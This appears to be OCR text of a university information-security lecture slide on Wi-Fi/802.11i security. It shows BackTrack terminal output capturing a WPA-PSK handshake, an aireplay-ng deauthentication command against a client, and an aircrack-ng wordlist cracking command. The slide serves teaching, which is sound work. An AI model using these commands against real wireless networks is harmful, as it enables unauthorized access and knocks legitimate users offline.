 WLAN安全--Wi-Fi(IEEE 802.11i)
中国矿业大学
CHINA UNIVERSITY OF MINING AND TECHNOLOGY
1909
Applications Places System
Wed Jan 4, 11:53 AM
Install BackTrack
spoonwep2
spoonwpa
root@bt: ~
File Edit View Terminal Help
CH 3 ][ Elapsed: 3 mins ][ 2012-01-04 11:53 ][ WPA handshake: 00:22:93:49:09:9D
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:22:93:49:09:9D -94 42 740 128 0 3 54e. WPA TKIP PSK ChinaNet-dXnU
BSSID STATION PWR Rate Lost Packets Probes
00:22:93:49:09:9D 00:26:C7:60:43:6C -127 0e- 0e 0 805 ChinaNet-dXnU
表示已捕获了WPA-
PSK的握手数据包
root@bt: ~
File Edit View Terminal Help
root@bt:~# aireplay-ng -0 5 -a 00:22:93:49:09:9D -c 00:26:C7:60:43:6C mon0
11:52:13 Waiting for beacon frame (BSSID: 00:22:93:49:09:9D) on channel 3
11:52:14 Sending 64 directed DeAuth. STMAC: [00:26:C7:60:43:6C] [10|13 ACKs]
11:52:14 Sending 64 directed DeAuth. STMAC: [00:26:C7:60:43:6C] [15|17 ACKs]
11:52:15 Sending 64 directed DeAuth. STMAC: [00:26:C7:60:43:6C] [14|18 ACKs]
11:52:16 Sending 64 directed DeAuth. STMAC: [00:26:C7:60:43:6C] [14|23 ACKs]
11:52:17 Sending 64 directed DeAuth. STMAC: [00:26:C7:60:43:6C] [12|14 ACKs]
root@bt:~#
<< back | track 5
Step 5： 打开Aircrack-ng，开始破解
#aircrack-ng -w dic 捕获的cap文件
root@bt:~# aircrack-ng -w /pentest/passwords/wordlists/darkc0de.lst crack-01.cap
BT5自带的字典文件
中国矿业大学 信息安全
is.cumt.edu.cn